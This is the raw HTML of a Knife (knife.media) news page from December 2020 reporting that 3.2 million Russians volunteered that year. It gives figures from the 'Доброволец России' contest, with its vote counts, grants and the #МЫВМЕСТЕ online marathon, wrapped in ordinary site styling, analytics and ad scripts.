.gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/volunteers-of-russia-2020/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Почти 1500 проектов на конкурсе были посвящены борьбе с коронавирусом.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Почти 1500 проектов на конкурсе были посвящены борьбе с коронавирусом.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/125670-5fc61e82edad3.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/volunteers-of-russia-2020/">
<meta property="og:title" content="Цифра дня: более 3 млн россиян в 2020 году были волонтерами">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/125670-5fc61e82edad3.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","@id":"https://knife.media/volunteers-of-russia-2020/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/volunteers-of-russia-2020/"},"headline":"Цифра дня: более 3 млн россиян в 2020 году были волонтерами","datePublished":"2020-12-01T13:32:50+03:00","dateModified":"2020-12-01T13:47:38+03:00","url":"https://knife.media/volunteers-of-russia-2020/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/125670-5fc61e82edad3.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Анастасия Плахова"}],"about":[{"name":"russia"},{"name":"charity"},{"name":"sobytiya"}],"articleBody":"В 2020 году 3,2 млн россиян были вовлечены в различные волонтерские проекты, говорит Алексей Комиссаров, гендиректор платформы «Россия — страна возможностей». Один из проектов этой платформы, конкурс «Доброволец России», привлек 53 219 волонтерских инициатив — это в два раза больше, чем в прошлом году. 210 проектов вышли в финал — их выбирали на народном голосовании, которое проходило с 20 октября по 13 ноября.  «В этом году почти 1500 проектов на конкурсе были посвящены борьбе с коронавирусом и помощи гражданам, — говорит Комиссаров. — Финальный подсчет голосов мы проведем до 3 декабря, а уже 4 и 5 числа состоится онлайн-марафон #МЫВМЕСТЕ, приуроченный к Международному дню добровольца»  Победители получат гранты на развитие из общего фонда в 90 млн рублей. Участники, которые одержат победу в категории «Старше 18 лет», получат гранты до 2 млн на реализацию своих проектов, а в категории «От 14 до 17 лет» — до 500 тысяч рублей. В этом году голосование проходило в два раза активнее, чем в прошлом — отдано 84 597 голосов (в 2019-м голосовали около 48 000 человек). Активнее всего россияне поддерживали проекты в следующих номинациях:  «Помощь животным» — 9925 голосов «Вокруг меня» (необычные, но эффективные варианты благоустройства городов и сел и сохранение экологии) — 8983 голосов «Помощь детям» — 10 431 голосов  «Тем, кто еще не попробовал себя в роли волонтера, обязательно стоит это сделать. Сейчас созданы для этого все условия. Даже если у человека всего час свободного времени в неделю, этого хватит для занятий волонтерством», — говорит Дмитрий Баженов, один из финалистов конкурса. Его проект «Пульсация» посвящен донорству крови среди сотрудников атомной промышленности. Присоединиться к онлайн-марафону #МЫВМЕСТЕ можно здесь. Там не только объявят победителей конкурса, но и проведут мастер-классы, челленджи, расскажут истории финалистов прошлых лет, а опытные волонтеры поделятся своими лайфхаками."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-82"><a class="gofollow" data-track="ODIsMSwxLDYw" href="https://knife.media/vse-luchshee-v-proshlom-literaturnye-itogi-2025-go-cherez-trendy-knizhnogo-rynka/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-35.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-35.png" alt="Литературные итоги-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-125670">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/russia/">россия</a><div class="meta"><a class="meta__item" href="https://knife.media/author/anastasiya-plaxova/" rel="author">Анастасия Плахова</a></div><div class="meta"><span class="meta__item"><time datetime="2020-12-01T13:32:50+03:00">1 декабря 2020</time></span></div></div><h1 class="entry-header__title">Цифра дня: <em>более 3 млн россиян в 2020 году были волонтерами</em></h1><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fvolunteers-of-russia-2020%2F&#038;title=%D0%A6%D0%B8%D1%84%D1%80%D0%B0%20%D0%B4%D0%BD%D1%8F%3A%20%D0%B1%D0%BE%D0%BB%D0%B5%D0%B5%203%20%D0%BC%D0%BB%D0%BD%20%D1%80%D0%BE%D1%81%D1%81%D0%B8%D1%8F%D0%BD%20%D0%B2%202020%20%D0%B3%D0%BE%D0%B4%D1%83%20%D0%B1%D1%8B%D0%BB%D0%B8%20%D0%B2%D0%BE%D0%BB%D0%BE%D0%BD%D1%82%D0%B5%D1%80%D0%B0%D0%BC%D0%B8" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fvolunteers-of-russia-2020%2F&#038;text=%D0%A6%D0%B8%D1%84%D1%80%D0%B0%20%D0%B4%D0%BD%D1%8F%3A%20%D0%B1%D0%BE%D0%BB%D0%B5%D0%B5%203%20%D0%BC%D0%BB%D0%BD%20%D1%80%D0%BE%D1%81%D1%81%D0%B8%D1%8F%D0%BD%20%D0%B2%202020%20%D0%B3%D0%BE%D0%B4%D1%83%20%D0%B1%D1%8B%D0%BB%D0%B8%20%D0%B2%D0%BE%D0%BB%D0%BE%D0%BD%D1%82%D0%B5%D1%80%D0%B0%D0%BC%D0%B8" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>В 2020 году 3,2 млн россиян были вовлечены в различные волонтерские проекты, говорит Алексей Комиссаров, гендиректор платформы «Россия — страна возможностей».</p>
<p>Один из проектов этой платформы, конкурс «Доброволец России», привлек 53 219 волонтерских инициатив — это в два раза больше, чем в прошлом году. 210 проектов вышли в финал — их выбирали на народном голосовании, которое проходило с 20 октября по 13 ноября.</p>
<figure class="figure figure--quote">
<blockquote><p>«В этом году почти 1500 проектов на конкурсе были посвящены борьбе с коронавирусом и помощи гражданам, — говорит Комиссаров. — Финальный подсчет голосов мы проведем до 3 декабря, а уже 4 и 5 числа состоится онлайн-марафон #МЫВМЕСТЕ, приуроченный к Международному дню добровольца»</p></blockquote>
</figure>
<p>Победители получат гранты на развитие из общего фонда в 90 млн рублей. Участники, которые одержат победу в категории «Старше 18 лет», получат гранты до 2 млн на реализацию своих проектов, а в категории «От 14 до 17 лет» — до 500 тысяч рублей.</p>
<p>В этом году голосование проходило в два раза активнее, чем в прошлом — отдано 84 597 голосов (в 2019-м голосовали около 48 000 человек). Активнее всего россияне поддерживали проекты в следующих номинациях:</p>
<ul>
<li>«Помощь животным» — 9925 голосов</li>
<li>«Вокруг меня» (необычные, но эффективные варианты благоустройства городов и сел и сохранение экологии) — 8983 голосов</li>
<li>«Помощь детям» — 10 431 голосов</li>
</ul>
<p>«Тем, кто еще не попробовал себя в роли волонтера, обязательно стоит это сделать. Сейчас созданы для этого все условия. Даже если у человека всего час свободного времени в неделю, этого хватит для занятий волонтерством», — говорит Дмитрий Баженов, один из финалистов конкурса. Его проект «Пульсация» посвящен донорству крови среди сотрудников атомной промышленности.</p>
<p><mark>Присоединиться к онлайн-марафону #МЫВМЕСТЕ <a href="https://dobroinrussia.online/ru/forum-day-events/6" rel="noopener noreferrer" target="_blank">можно здесь</a>.</mark> Там не только объявят победителей конкурса, но и проведут мастер-классы, челленджи, расскажут истории финалистов прошлых лет, а опытные волонтеры поделятся своими лайфхаками.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/russia/" rel="tag">россия</a><a href="https://knife.media/tag/charity/" rel="tag">благотворительность</a><a href="https://knife.media/tag/sobytiya/" rel="tag">события</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fvolunteers-of-russia-2020%2F&#038;title=%D0%A6%D0%B8%D1%84%D1%80%D0%B0%20%D0%B4%D0%BD%D1%8F%3A%20%D0%B1%D0%BE%D0%BB%D0%B5%D0%B5%203%20%D0%BC%D0%BB%D0%BD%20%D1%80%D0%BE%D1%81%D1%81%D0%B8%D1%8F%D0%BD%20%D0%B2%202020%20%D0%B3%D0%BE%D0%B4%D1%83%20%D0%B1%D1%8B%D0%BB%D0%B8%20%D0%B2%D0%BE%D0%BB%D0%BE%D0%BD%D1%82%D0%B5%D1%80%D0%B0%D0%BC%D0%B8" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fvolunteers-of-russia-2020%2F&#038;text=%D0%A6%D0%B8%D1%84%D1%80%D0%B0%20%D0%B4%D0%BD%D1%8F%3A%20%D0%B1%D0%BE%D0%BB%D0%B5%D0%B5%203%20%D0%BC%D0%BB%D0%BD%20%D1%80%D0%BE%D1%81%D1%81%D0%B8%D1%8F%D0%BD%20%D0%B2%202020%20%D0%B3%D0%BE%D0%B4%D1%83%20%D0%B1%D1%8B%D0%BB%D0%B8%20%D0%B2%D0%BE%D0%BB%D0%BE%D0%BD%D1%82%D0%B5%D1%80%D0%B0%D0%BC%D0%B8" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/biology/">биология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-18T12:45:28+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-predlozhili-po-novomu-vzglyanut-na-opyt-okolosmertnyh-perezhivanij/">Ученые предложили по-новому взглянуть на околосмертные переживания</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/medicine/">медицина</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-18T11:00:34+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-sozdali-umnuyu-tabletku-napominayushhuyu-cheloveku-o-tom-chto-on-prinyal-lekarstvo/">Ученые создали «умную таблетку», напоминающую человеку о том, что он принял лекарство</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T16:55:52+03:00">17 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/gigantskuyu-sobaku-po-klichke-minni-priznali-samoj-vysokoj-iz-nyne-zhivushhih-sobak/">Гигантскую собаку по кличке Минни признали самой высокой из ныне живущих собак</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/brain/">мозг</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T14:05:54+03:00">17 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-obnaruzhili-chto-meditacziya-pomogaet-ochishhat-mozg-ot-othodov/">Ученые обнаружили, что медитация помогает очищать мозг от «отходов»</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/personal-experience/">личный опыт</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T12:35:27+03:00">17 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/nahodka-dnya-interaktivnaya-istoriya-pro-poisk-reczepta-togo-samogo-blyuda-iz-detstva/">Находка дня: интерактивная история про поиск рецепта того самого блюда из детства</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/communication/">общение</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T11:00:42+03:00">17 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-predlozhenie-otmenit-vstrechu-ranit-lyudej-gorazdo-menshe-chem-my-predpolagaem/">Исследование: предложение отменить встречу ранит людей гораздо меньше, чем мы предполагаем</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"125670","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 